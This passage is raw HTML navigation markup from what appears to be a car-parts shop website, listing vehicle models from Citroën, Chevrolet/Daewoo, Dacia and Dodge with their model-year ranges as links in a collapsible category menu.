  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1176-bx-82-94" title="BX (82-94)">BX (82-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2039-c1" title="C1">C1</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2039"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2039">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1178-c1-05-14" title="C1 (05-14)">C1 (05-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2040-c1-14-" title="C1 (14-)">C1 (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2080-c15" title="C15">C15</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2080"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2080">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1174-c15-84-05" title="C15 (84-05)">C15 (84-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2042-c2" title="C2">C2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2042"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2042">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/221-c2-03-08" title="C2 (03-08)">C2 (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2041-c2-08-10" title="C2 (08-10)">C2 (08-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2081-c25" title="C25">C25</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2081"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2081">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1177-c25-90-94" title="C25 (90-94)">C25 (90-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/529-c3" title="C3">C3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar529"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar529">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/530-c3-02-10" title="C3 (02-10)">C3 (02-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1882-c3-09-13" title="C3 (09-13)">C3 (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1883-c3-13-16" title="C3 (13-16)">C3 (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/531-c4" title="C4">C4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar531"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar531">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/532-c4-04-09" title="C4 (04-09)">C4 (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1130-c4-10-15" title="C4 (10-15)">C4 (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1884-c4-picasso" title="C4 PICASSO">C4 PICASSO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1884"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1884">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/591-c4-picasso-06-13" title="C4 PICASSO (06-13)">C4 PICASSO (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1885-c4-picasso-13-16" title="C4 PICASSO (13-16)">C4 PICASSO (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2047-c5" title="C5">C5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2047"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2047">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2048-c5-01-04" title="C5 (01-04)">C5 (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2049-c5-04-08" title="C5 (04-08)">C5 (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/688-c5-08-10" title="C5 (08-10)">C5 (08-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2508-c-elysee" title="C-ELYSEE">C-ELYSEE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2508"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2508">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2509-c-elysee-13-" title="C-ELYSEE (13-)">C-ELYSEE (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2082-ds3" title="DS3">DS3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2082"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2082">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1179-ds3-10-16" title="DS3 (10-16)">DS3 (10-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2083-ds4" title="DS4">DS4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2083"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2083">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1180-ds4-11-15" title="DS4 (11-15)">DS4 (11-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2084-evasion" title="EVASION">EVASION</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2084"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2084">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1181-evasion-94-02" title="EVASION (94-02)">EVASION (94-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2085-jumper" title="JUMPER">JUMPER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2085"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2085">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2086-jumper-94-02" title="JUMPER (94-02)">JUMPER (94-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/573-jumper-02-06" title="JUMPER (02-06)">JUMPER (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2087-jumper-06-14" title="JUMPER (06-14)">JUMPER (06-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2088-jumper-14-" title="JUMPER (14-)">JUMPER (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2089-jumpy" title="JUMPY">JUMPY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2089"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2089">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1182-jumpy-95-03" title="JUMPY (95-03)">JUMPY (95-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2090-jumpy-03-06" title="JUMPY (03-06)">JUMPY (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2091-jumpy-07-" title="JUMPY (07-)">JUMPY (07-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2092-nemo" title="NEMO">NEMO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2092"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2092">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1183-nemo-08-" title="NEMO (08-)">NEMO (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/224-saxo" title="SAXO">SAXO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar224"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar224">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/225-saxo-96-99" title="SAXO (96-99)">SAXO (96-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/228-saxo-99-04" title="SAXO (99-04)">SAXO (99-04)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1635-xsara" title="XSARA">XSARA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1635"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1635">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/684-xsara-97-00" title="XSARA (97-00)">XSARA (97-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1017-xsara-00-04" title="XSARA (00-04)">XSARA (00-04)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2097-xsara-picasso" title="XSARA PICASSO">XSARA PICASSO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2097"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2097">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2095-xsara-picasso-98-03" title="XSARA PICASSO (98-03)">XSARA PICASSO (98-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2096-xsara-picasso-04-10" title="XSARA PICASSO (04-10)">XSARA PICASSO (04-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2093-xantia" title="XANTIA">XANTIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2093"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2093">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1184-xantia-93-01" title="XANTIA (93-01)">XANTIA (93-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2094-xm" title="XM">XM</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2094"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2094">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1218-xm-90-01" title="XM (90-01)">XM (90-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2098-zx" title="ZX">ZX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2098"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2098">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1102-zx-91-97" title="ZX (91-97)">ZX (91-97)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1224-chevrolet-daewoo" title="CHEVROLET / DAEWOO">CHEVROLET / DAEWOO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1224"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1224">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1637-aveo" title="AVEO">AVEO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1637"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1637">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1237-aveo-06-11" title="AVEO (06-11)">AVEO (06-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1239-aveo-11-" title="AVEO (11-)">AVEO (11-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2559-captiva" title="CAPTIVA">CAPTIVA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2559"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2559">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2560-captiva-06-15" title="CAPTIVA (06-15)">CAPTIVA (06-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2561-captiva-15-" title="CAPTIVA (15-)">CAPTIVA (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2103-cruze" title="CRUZE">CRUZE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2103"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2103">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1241-cruze-07-16" title="CRUZE (07-16)">CRUZE (07-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2104-kalos" title="KALOS">KALOS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2104"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2104">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1225-kalos-02-08" title="KALOS (02-08)">KALOS (02-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2105-lacetti" title="LACETTI">LACETTI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2105"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2105">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1228-lacetti-04-10" title="LACETTI (04-10)">LACETTI (04-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2106-lanos" title="LANOS">LANOS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2106"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2106">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1231-lanos-97-04" title="LANOS (97-04)">LANOS (97-04)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2107-leganza" title="LEGANZA">LEGANZA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2107"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2107">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1232-leganza-97-02" title="LEGANZA (97-02)">LEGANZA (97-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2108-matiz" title="MATIZ">MATIZ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2108"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2108">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1234-matiz-98-00" title="MATIZ (98-00)">MATIZ (98-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2109-matiz-01-05" title="MATIZ (01-05)">MATIZ (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2110-matiz-05-10" title="MATIZ (05-10)">MATIZ (05-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2111-nexia" title="NEXIA">NEXIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2111"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2111">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1235-nexia-95-97" title="NEXIA (95-97)">NEXIA (95-97)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2112-nubira" title="NUBIRA">NUBIRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2112"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2112">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1236-nubira-96-99" title="NUBIRA (96-99)">NUBIRA (96-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2113-nubira-99-03" title="NUBIRA (99-03)">NUBIRA (99-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2114-nubira-03-05" title="NUBIRA (03-05)">NUBIRA (03-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2115-optra" title="OPTRA">OPTRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2115"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2115">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1247-optra-06-" title="OPTRA (06-)">OPTRA (06-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2116-tacuma" title="TACUMA">TACUMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2116"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2116">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1246-tacuma-00-04" title="TACUMA (00-04)">TACUMA (00-04)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2701-camaro" title="CAMARO">CAMARO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2701"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2701">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2703-camaro-16-18" title="CAMARO (16-18)">CAMARO (16-18)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1219-dacia" title="DACIA">DACIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1219"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1219">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2099-duster" title="DUSTER">DUSTER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2099"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2099">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1220-duster-10-13" title="DUSTER (10-13)">DUSTER (10-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2100-duster-13-17" title="DUSTER (13-17)">DUSTER (13-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1636-logan" title="LOGAN">LOGAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1636"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1636">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1221-logan-04-09" title="LOGAN (04-09)">LOGAN (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1222-logan-09-12" title="LOGAN (09-12)">LOGAN (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2101-logan-13-17" title="LOGAN (13-17)">LOGAN (13-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2102-sandero" title="SANDERO">SANDERO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2102"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2102">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1223-sandero-08-11" title="SANDERO (08-11)">SANDERO (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2504-sandero-2-12-16" title="SANDERO 2 (12-16)">SANDERO 2 (12-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2604-dodge" title="DODGE">DODGE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2604"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2604">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2607-caliber" title="CALIBER">CALIBER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2607"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2607">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2605-caliber-06-12" title="CALIBER (06-12)">CALIBER (06-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2608-charger" title="CHARGER">CHARGER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2608"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2608">
